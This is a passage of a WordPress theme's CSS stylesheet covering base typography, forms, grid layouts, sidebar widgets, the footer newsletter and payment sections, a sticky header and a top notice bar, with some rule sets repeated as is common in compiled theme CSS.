  box-sizing: border-box;
  padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/* Box sizing
--------------------------------------------- */
/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
  color: #4E4E4E;
  font-family: "Roboto", sans-serif;
  font-size: 1rem;
  line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin-bottom: 15px;
  line-height: 1.4;
  margin-top: 0;
  color: #111;
  font-weight: 700;
}

h1 {
  font-size: 3.8rem;
}

h2 {
  font-size: 2.8rem;
}

h3 {
  font-size: 2.2rem;
}

h4 {
  font-size: 1.8rem;
}

h5 {
  font-size: 1.6rem;
}

h6 {
  font-size: 1.4rem;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
  background: #fff;
  width: 100%;
  overflow-x: hidden;
  font-family: "Roboto", sans-serif;
  margin: 0 !important;
  -webkit-font-smoothing: antialiased;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
      text-size-adjust: 100%;
  font-size: 15px;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 0em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

img {
  height: auto;
  max-width: 100%;
}

figure {
  margin: 1em 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  text-align: center;
}

table,
tr {
  border: 2px solid;
  border-color: #8b8b8b;
  border-collapse: collapse;
}

td {
  font-size: 14px;
  font-weight: 500;
  color: #8b8b8b;
}

th,
td {
  border: 2px solid #ebebeb;
  padding: 8px;
  text-align: center;
}

caption,
th,
td {
  padding: 14px 0px;
}

th {
  font-size: 17px;
  font-weight: bold;
}
th a {
  color: #8b8b8b;
  text-decoration: none;
}

/* Quote */
blockquote {
  position: relative;
  margin: 60px 0 15px 0;
  background: rgba(84, 183, 126, 0.05);
  border-radius: 5px;
  border-left: 4px solid #54B77E;
  border-right: 4px solid #54B77E;
  padding: 80px 20px 56px;
  /* p{

  } */
}
blockquote:before {
  color: #54B77E;
  content: "”";
  font-family: georgia;
  font-size: 60px;
  font-size: 3.75rem;
  font-style: normal;
  font-weight: 700;
  line-height: 1;
  position: absolute;
  left: 50%;
  top: -15px;
  transform: translateX(-50%);
  z-index: 2;
}
blockquote:after {
  content: "";
  background-color: #fff;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  position: absolute;
  left: 50%;
  box-shadow: 0 -4px 8px rgba(0, 0, 0, 0.05);
  top: -40px;
  transform: translateX(-50%);
  z-index: 1;
}
blockquote.wp-block-quote cite {
  font-style: italic;
  font-size: 18px;
  letter-spacing: 1.5px;
  margin-left: 10px;
}

.wp-block-quote.alignleft p:last-of-type,
.wp-block-quote.alignright p:last-of-type {
  margin-bottom: 0;
}

.wp-block-quote cite {
  color: inherit;
  font-size: inherit;
}

.wp-block-quote,
.wp-block-quote:not(.is-large):not(.is-style-large),
.wp-block-pullquote {
  border-left: 4px solid #54B77E;
  /* padding: 80px 20px 56px; */
}

.wp-block-quote.is-large {
  /* padding: 80px 20px 56px; */
}

/* Links
--------------------------------------------- */
.site a {
  color: #54B77E;
  text-decoration: none;
  display: inline-block;
  /* &:visited {
  	color: $color__link-visited;
  } */
}
.site a:hover, .site a:focus, .site a:active {
  color: rgba(84, 183, 126, 0.8);
}
.site a:focus {
  outline: thin dotted;
}
.site a:hover, .site a:active {
  outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type=reset],
input[type=submit],
input[type=button],
.btn-Primary .elementor-button,
.comment-respond form .form-submit input#submit,
.btn-primary {
  color: #fff !important;
  cursor: pointer;
  background-color: #54B77E !important;
  border: 2px solid #54B77E !important;
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition-property: background-color;
  transition: all 0.3s;
}
button:hover, button:focus,
input[type=reset]:hover,
input[type=reset]:focus,
input[type=submit]:hover,
input[type=submit]:focus,
input[type=button]:hover,
input[type=button]:focus,
.btn-Primary .elementor-button:hover,
.btn-Primary .elementor-button:focus,
.comment-respond form .form-submit input#submit:hover,
.comment-respond form .form-submit input#submit:focus,
.btn-primary:hover,
.btn-primary:focus {
  background-color: rgba(84, 183, 126, 0.5) !important;
  border-color: rgba(84, 183, 126, 0.5) !important;
}

button,
input[type=reset],
input[type=submit],
input[type=button],
.btn-Primary .elementor-button,
.btn-secondary .elementor-button,
.comment-reply-link,
.comment-respond form .form-submit input#submit,
.btn-prop {
  display: inline-block;
  text-align: center;
  font-family: "Roboto", sans-serif;
  white-space: nowrap;
  cursor: pointer;
  outline: 0;
  padding: 16px 35px;
  font-weight: 500;
  font-size: 18px;
  line-height: 18px;
  border-radius: 5px !important;
}

.btn-secondary .elementor-button,
.btn-Secondary {
  text-decoration: none;
  cursor: pointer;
  border-radius: 5px;
  background: transparent !important;
  border: 2px solid #fff;
  text-decoration: none;
  color: #fff !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition: all 0.3s ease-in-out;
}
.btn-secondary .elementor-button:hover, .btn-secondary .elementor-button:focus,
.btn-Secondary:hover,
.btn-Secondary:focus {
  background-color: #54B77E !important;
  color: white !important;
  border: 2px solid #54B77E !important;
}

.mejs-button > button {
  background-color: transparent !important;
  border: none !important;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 12px 20px;
  height: 50px;
  line-height: 21px;
  font-weight: 500;
  font-size: 16px;
  width: 100%;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
  height: 50px;
  border-radius: 3px;
  line-height: 21px;
  font-weight: 500;
  font-size: 16px;
  text-indent: 12px;
}
select:focus {
  color: #111;
}

textarea {
  width: 100%;
}

/*--------------------------------------------------------------
# Layouts

--------------------------------------------------------------*/
/*   a sidebar on right side of your content. */
.site-header {
  grid-area: header;
}

.site-main {
  grid-area: main;
  overflow: hidden;
  /* Resolves issue with <pre> elements forcing full width. */
}

.widget-area {
  grid-area: sidebar;
}

.site-footer {
  grid-area: footer;
}

.no-sidebar .site {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "header" "main" "footer";
}

.content .inner-wrapper.no-sidebar {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "main";
}

/* a sidebar on left side of your content. */
.site {
  /* display: grid;
  grid-template-columns: ($size__site-sidebar) auto;
  grid-template-areas:
  	"header header"
  	"sidebar main"
  	"footer footer"; */
}

.site-header {
  grid-area: header;
}

.site-main {
  grid-area: main;
  overflow: hidden;
  /* Resolves issue with <pre> elements forcing full width. */
}

.widget-area {
  grid-area: sidebar;
}

.site-footer {
  grid-area: footer;
}

/* post and pages content */
.content {
  padding-top: 33px;
}
.content .inner-wrapper {
  display: grid;
  grid-template-columns: auto 29%;
  grid-template-areas: "main sidebar";
  grid-gap: 3em;
  -ms-flex-align: start;
      align-items: flex-start;
}
@media (max-width: 1050px) {
  .content .inner-wrapper {
    grid-template-columns: 100%;
    grid-template-areas: "main" "sidebar";
    grid-gap: 4.5em;
  }
}

/* left sidebar */
.content .inner-wrapper.left-sidebar {
  display: grid;
  grid-template-columns: 29% auto;
  grid-template-areas: "sidebar main";
  grid-gap: 3em;
  -ms-flex-align: start;
      align-items: flex-start;
}
@media (max-width: 1050px) {
  .content .inner-wrapper.left-sidebar {
    grid-template-columns: 100%;
    grid-template-areas: "main" "sidebar";
    grid-gap: 4.5em;
  }
}

/* ------custom-------- */
#secondary {
  /* category */
}
#secondary .widget_search, #secondary .widget_media_audio {
  background-color: #F6F6F6;
  padding: 35px;
}
#secondary .widget_meta ul, #secondary .widget_recent_comments ul, #secondary .widget_recent_entries ul {
  padding: 32px 30px;
  background-color: #F6F6F6;
}
#secondary .widget_meta ul li, #secondary .widget_recent_comments ul li, #secondary .widget_recent_entries ul li {
  border-bottom: 1px solid #E8E8E8;
  margin-bottom: 10px;
  padding: 0px 0px 10px 0px;
}
#secondary .widget_meta ul li:last-child, #secondary .widget_recent_comments ul li:last-child, #secondary .widget_recent_entries ul li:last-child {
  border: none;
  margin-bottom: 0px;
  padding: 0px 0px 0px 0px;
}
#secondary .widget_archive ul li, #secondary .widget_categories ul li {
  background-color: #F6F6F6;
  padding: 16px 30px;
  border-right: 5px;
  position: relative;
  margin-bottom: 7px;
}
#secondary .widget_archive ul li:last-child, #secondary .widget_categories ul li:last-child {
  margin-bottom: 0px;
}
#secondary .widget_archive ul li ::before, #secondary .widget_categories ul li ::before {
  color: #959595;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-size: 13px;
  right: 30px;
  top: 50%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  font-weight: 900;
}
#secondary .widget_archive ul li a, #secondary .widget_categories ul li a {
  font-weight: 500;
}
#secondary .widget {
  /* background-color: #f9fafc;
  padding: 35px; */
}
#secondary .widget a {
  color: #959595;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
#secondary .widget a:hover {
  color: #54B77E;
}
#secondary .widget p {
  color: #959595;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
#secondary select[name=archive-dropdown] {
  background-color: #f6f6f6;
}

.no-sidebar .site {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "header" "main" "footer";
}

.content .inner-wrapper.no-sidebar {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "main";
}

/*  sidebar content css */
.site-header {
  grid-area: header;
}

.site-main {
  grid-area: main;
  overflow: hidden;
  /* Resolves issue with <pre> elements forcing full width. */
}

.widget-area {
  grid-area: sidebar;
}

.site-footer {
  grid-area: footer;
}

.no-sidebar .site {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "header" "main" "footer";
}

.content .inner-wrapper.no-sidebar {
  display: grid;
  grid-template-columns: 100%;
  grid-template-areas: "main";
}

/*  footer css */
#footer {
  margin-top: 80px;
}
@media (max-width: 767px) {
  #footer {
    margin-top: 66px;
  }
}
#footer #newsletter-section {
  background-color: #E4572E;
  padding: 51px 0;
  margin-bottom: 66px;
}
#footer #newsletter-section .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
}
#footer #newsletter-section .wrapper .left-content {
  max-width: 582px;
}
#footer #newsletter-section .wrapper .left-content .title {
  font-size: 30px;
  line-height: 37px;
  font-weight: 500;
  color: #fff;
  margin: 0;
}
#footer #newsletter-section .wrapper .left-content .disclaimer {
  font-size: 18px;
  line-height: 22px;
  font-weight: 500;
  color: #fff;
  margin: 13px 0 0 0;
}
#footer #newsletter-section .wrapper .right-content {
  max-width: calc(100% - 632px);
  width: 100%;
  margin-left: 50px;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input {
  height: 60px;
  padding: 0 20px;
  max-width: 447px;
  border: none !important;
  width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input:focus {
  border: 0 !important;
  outline: 0;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input::-moz-placeholder {
  color: #AAAAAA;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input:-ms-input-placeholder {
  color: #AAAAAA;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper input::placeholder {
  color: #AAAAAA;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper button {
  padding: 0 26px;
  height: 60px;
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
  margin-left: -2px;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form {
  width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields {
  display: -ms-flexbox;
  display: flex;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p {
  margin: 0;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p label {
  font-size: 0;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p:first-child {
  -ms-flex: 1;
      flex: 1;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p input[type=email] {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  max-width: 100%;
}
#footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p input[type=submit] {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
  padding: 0 30px;
}
@media (max-width: 575px) {
  #footer #newsletter-section .wrapper .right-content .right-content-wrapper .mc4wp-form .mc4wp-form-fields p input[type=submit] {
    padding: 0 20px;
  }
}
@media (max-width: 1028px) {
  #footer #newsletter-section .wrapper {
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-pack: center;
        justify-content: center;
  }
  #footer #newsletter-section .wrapper .left-content {
    max-width: 582px;
  }
  #footer #newsletter-section .wrapper .left-content .title {
    text-align: center;
  }
  #footer #newsletter-section .wrapper .left-content .disclaimer {
    text-align: center;
  }
  #footer #newsletter-section .wrapper .right-content {
    margin-top: 30px;
    margin-left: 0;
    max-width: 100%;
    width: 100%;
  }
  #footer #newsletter-section .wrapper .right-content .right-content-wrapper {
    -ms-flex-pack: center;
        justify-content: center;
  }
}
#footer .footer-widgets-inner .inner-wrapper {
  width: 100%;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  grid-gap: 2em;
}
#footer .footer-widgets-inner .inner-wrapper .widget ul li::before {
  color: #959595;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-size: 13px;
  left: 0px;
  position: absolute;
  top: 2px;
  font-weight: 900;
}
#footer .footer-widgets-inner .inner-wrapper .widget ul li a {
  padding-left: 20px;
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget a {
  color: rgba(105, 100, 100, 0.85);
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget a:hover {
  color: #54B77E;
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget p {
  color: rgba(105, 100, 100, 0.85);
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget .widget-title {
  font-size: 26px;
  color: #4E4E4E;
  line-height: 32px;
  margin-bottom: 31px;
}
#footer .footer-widgets-inner .inner-wrapper .wp-widget table a {
  color: #54B77E;
}
#footer .payment-info-n-social-icon .wrapper {
  background-color: #f9f9f9;
  padding: 38px 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
@media (max-width: 768px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content {
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-pack: center;
        justify-content: center;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content h4 {
  font-size: 26px;
  font-weight: bold;
  color: #4E4E4E;
  margin: 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
  padding: 10px 0;
}
@media (max-width: 768px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .payment-content {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
  margin-left: 54px;
}
@media (max-width: 768px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option {
    margin-left: 0px;
    margin-top: 13px;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option a {
  display: inline-block;
  padding: 0 11px;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option a img {
  width: auto;
  height: auto;
}
@media (max-width: 1400px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .payment-content .payment-option a img {
    width: 77px;
    height: 48px;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content {
  padding: 10px 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
}
@media (max-width: 380px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social {
    -ms-flex-direction: column;
        flex-direction: column;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation {
  margin-left: 50px;
}
@media (max-width: 380px) {
  #footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation {
    margin-left: 0px;
    margin-top: 13px;
  }
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item {
  margin: 0 5px;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:first-child {
  margin-left: 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:last-child {
  margin-right: 0;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a {
  background-color: #fff;
  height: 31px;
  width: 31px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  border-radius: 5px;
  font-size: 14px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a i {
  color: #AAAAAA;
  padding: 0;
  transition: all 0.3s ease-in-out;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {
  background-color: #54B77E;
}
#footer .payment-info-n-social-icon .wrapper .inner-content .social-icon-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover i {
  color: white;
}
#footer .footer-bottom {
  padding: 42px 0;
}
#footer .footer-bottom .wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
#footer .footer-bottom .site-credit {
  padding: 10px 0;
}
#footer .footer-bottom .site-credit .site-info {
  color: #959595;
  font-size: 15px;
  font-weight: 400;
}
@media (max-width: 768px) {
  #footer .footer-bottom .site-credit .site-info {
    text-align: center;
  }
}
#footer .footer-bottom .site-credit .site-info span, #footer .footer-bottom .site-credit .site-info a {
  color: #959595;
  font-size: 15px;
  font-weight: 400;
}
#footer .footer-bottom .site-credit .site-info a:hover {
  color: #54B77E;
}
#footer .footer-bottom .right-content {
  padding: 10px 0;
}
@media (max-width: 768px) {
  #footer .footer-bottom .right-content {
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
        justify-content: center;
  }
}
@media (max-width: 558px) {
  #footer .footer-bottom .right-content {
    display: none;
  }
}
#footer .footer-bottom .right-content .listing {
  margin: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  list-style: none;
}
#footer .footer-bottom .right-content .listing li a {
  color: #959595;
  font-size: 15px;
  font-weight: 400;
  padding: 0 10px;
  border-right: 1px solid #959595;
}
#footer .footer-bottom .right-content .listing li a:hover {
  color: #54B77E;
}
#footer .footer-bottom .right-content .listing li:last-child a {
  border-right: 0;
}

/* internet exploror */
.ie #footer .footer-widgets-inner .inner-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.ie #footer .footer-widgets-inner .inner-wrapper .wp-widget {
  -ms-flex: 1;
      flex: 1;
  min-width: 260px;
}
.ie #primary .blog-post .wrapper .grid-collection {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.ie #primary .blog-post .wrapper .grid-collection .grid-item {
  -ms-flex: 1;
  flex: 1;
  min-width: 280px;
  max-width: 410px;
}

/* --------------------------------------------------------------
# Components
-------------------------------------------------------------- */
/* heading
--------------------------------------------- */
html.js-focus-visible {
  overflow-x: hidden;
}

header#masthead {
  width: 100%;
  position: relative;
}
header#masthead .heading-content {
  background-color: #f9f9f9;
  width: 100%;
  z-index: 2;
  padding-top: 10px;
  padding-bottom: 10px !important;
}
header#masthead .heading-content .content-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  position: relative;
}

/* ---------------sticky header---------------- */
.heading-content.is-sticky-header {
  position: fixed !important;
  width: 100% !important;
  top: 0 !important;
  /* background:rgba($color: #000000, $alpha: 0.8); */
  background-color: #0E0B2F;
  box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.15);
  animation: slideInDown 0.5s ease 1 alternate;
  /* transition: all .5s ease-in-out; */
  z-index: 9999 !important;
}
.heading-content.is-sticky-header .header .logo {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .heading-content.is-sticky-header .menu > .menu-item > a {
    padding: 30px 20px 30px 12px;
  }
}

.admin-bar .is-sticky-header {
  top: 30px !important;
}
@media (max-width: 600px) {
  .admin-bar .is-sticky-header {
    top: 0 !important;
  }
}

/* --------------------------------------------- */
/* top notice bar */
.notice-bar {
  background-color: #E4572E;
}
@media (max-width: 992px) {
  .notice-bar {
    display: none !important;
  }
}
.notice-bar .wrapper {
  position: relative;
}
.notice-bar .wrapper .notice-bar-cross {
  position: absolute;
  background-color: unset !important;
  border: none !important;
  display: inline;
  font-weight: 400;
  font-size: 24px;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  color: rgba(255, 255, 255, 0.2) !important;
  transition: all 0.3s ease-in-out;
}
.notice-bar .wrapper .notice-bar-cross:hover {
  color: white !important;
}
.notice-bar .inner-wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.notice-bar .inner-wrapper .notice-info p {
  color: #fff;
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  margin: 10px 0;
}
.notice-bar .inner-wrapper .join-now-btn {
  margin: 10px 0 10px 36px;
}
.notice-bar .inner-wrapper .join-now-btn .join-now {
  display: inline-block;
  text-align: center;
  font-family: "Roboto", sans-serif;
  white-space: nowrap;
  outline: none;
  cursor: pointer;
  padding: 10px 23px;
  font-weight: 500;
  font-size: 18px;
  line-height: 18px;
  border-radius: 5px;
  outline: none;
  color: #fff !important;
  cursor: pointer;
  background-color: #F7B200;
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition-property: background-color;
  transition: all 0.3s;
}
.notice-bar .inner-wrapper .join-now-btn .join-now:hover, .notice-bar .inner-wrapper .join-now-btn .join-now:focus {
  background-color: rgba(247, 178, 0, 0.5);
}
@media (max-width: 1600px) {
  .notice-bar .inner-wrapper .notice-info p {
    font-size: 15px;
  }
  .notice-bar .inner-wrapper .join-now-btn .join-now {
    padding: 8px 23px;
    font-size: 15px;
  }
}

/* --------------top bar------------- */
.header-top-bar {
  padding: 10px 0;
}
@media (max-width: 992px) {
  .header-top-bar {
    display: none;
  }
}
.header-top-bar .container .wrapper .header-top-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  /* left-content */
  /*------- right-content--------- */
  /* --------------------------- */
  /*---- header reserve button--- */
  /*  ------------------------- */
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information {
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  margin: 0;
  padding: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list {
  margin-right: 29px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list:last-child {
  margin-right: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span a {
  text-decoration: none;
  font-size: 13px;
  font-weight: 400;
  white-space: nowrap;
  letter-spacing: 0.6px;
  color: #AAAAAA !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span a span {
  color: #AAAAAA !important;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span a i {
  margin-right: 10px;
  color: #AAAAAA;
  transform: scale(1);
  transition: 0.3s all ease-in-out;
  transition-property: transform;
}
.header-top-bar .container .wrapper .header-top-content .header-top-left-content .contact-information .list span:hover i {
  transform: scale(1.2);
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
@media (max-width: 1100px) {
  .header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper {
    display: none;
  }
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item {
  margin: 0 10px;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:first-child {
  margin-left: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item:last-child {
  margin-right: 0;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a {
  background-color: #F6F6F6;
  height: 31px;
  width: 31px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  border-radius: 5px;
  font-size: 14px;
  padding: 0;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a i {
  color: #AAAAAA;
  padding: 0;
  transition: all 0.3s ease-in-out;
}
.header-top-bar .container .wrapper .header-top-content .header-top-right-content .social-navigation-wrapper .site-social .social-navigation .menu-social-container .menu .menu-item a:hover {
